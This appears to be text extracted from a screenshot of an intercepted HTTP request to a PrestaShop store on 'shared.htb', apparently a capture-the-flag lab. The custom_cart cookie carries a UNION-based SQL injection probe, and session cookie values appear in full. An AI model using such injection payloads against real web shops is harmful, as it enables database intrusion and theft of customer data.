 1 GET /index.php?controller=cart&action=show HTTP/2
2 Host: shared.htb
3 Cookie: PHPSESSID=189e4al2rrpiq02ctihdctmvrg;
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020072e5f7b25dd6996126a089a2b2685052dc1cf5855471c5c370eeff2558345d48
d5d5b443c8a245c8cd7ec9623d349c23911eef959cb60c2642aaebb1ae897b1af00bdefa
d8edc79c40c44d3f97d3675cfbecf9d835773cd59992be897bb7f5bff19438a8ddd5130c
1df46bf6d8ac627d9fa4cd620c19d75be2dbe83b695170cf9ba9c40eeaf0452c4dafb97a
f7aacc0ad2be7f66e9957b0f434b7347192c8c02018574af62c0d226196f1ae91c34191f
859be0247be35d3e5b1d8f19006639ff53453efcfa2ff4ff85fba8f6d7982178355fa3bb
eddedad258e78d646b5e2b8682168cbba415fe5f480cf92d6af6a99f8b3256769f0cb7b3
d4718eeec704be8f918aaf02ef7f77f5ff4d4c313e607421496f8fe3e7; custom_cart=
{"53G'+'G2EF8'UNION SELECT NULL,NULL,NULL-- -":"1"}
4 Content-Length: 508
5
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
0 Referer:
https://shared.htb/index.php?id_product=1&id_product_attribute=1&rewrite
=hummingbird-printed-t-shirt&controller=product
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Te: trailers
7